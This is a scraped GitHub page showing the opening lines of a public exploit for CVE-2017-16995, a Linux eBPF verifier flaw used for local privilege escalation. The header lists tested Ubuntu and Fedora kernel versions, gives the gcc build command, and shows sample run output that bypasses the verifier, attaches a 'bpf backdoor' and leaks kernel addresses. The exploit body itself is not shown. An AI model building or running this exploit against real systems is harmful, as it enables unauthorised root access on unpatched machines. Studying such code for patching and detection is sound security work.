 rlarabee / exploits
Type / to search
Code
Issues 1
Pull requests
Actions
Projects
Security
Insights
Files
master
Go to file
t
cve-2016-7255
cve-2017-16995
README.md
cve-2017-16995.c
LICENSE
README.md
exploits / cve-2017-16995 / cve-2017-16995.c
rlarabee Update cve-2017-16995.c
db64753 · 7 years ago
History
Code
Blame
496 lines (426 loc) · 12.9 KB
Raw
1 /*
2 Credit @bleidl, this is a slight modification to his original POC
3 https://github.com/brl/grlh/blob/master/get-rekt-linux-hardened.c
4
5 For details on how the exploit works, please visit
6 https://ricklarabee.blogspot.com/2018/07/ebpf-and-analysis-of-get-rekt-linux.html
7
8 Tested on Ubuntu 16.04 with the following Kernels
9 4.4.0-31-generic
10 4.4.0-62-generic
11 4.4.0-81-generic
12 4.4.0-116-generic
13 4.8.0-58-generic
14 4.10.0.42-generic
15 4.13.0-21-generic
16
17 Tested on Fedora 27
18 4.13.9-300
19 gcc cve-2017-16995.c -o cve-2017-16995
20 internet@client:~/cve-2017-16995$ ./cve-2017-16995
21 [.]
22 [.] t(-_-t) exploit for counterfeit grsec kernels such as KSPP and linux-hardened t(-_-t)
23 [.]
24 [.]   ** This vulnerability cannot be exploited at all on authentic grsecurity kernel **
25 [.]
26 [*] creating bpf map
27 [*] sneaking evil bpf past the verifier
28 [*] creating socketpair()
29 [*] attaching bpf backdoor to socket
30 [*] skbuff => ffff880038c3f500
31 [*] Leaking sock struct from ffff88003af5e180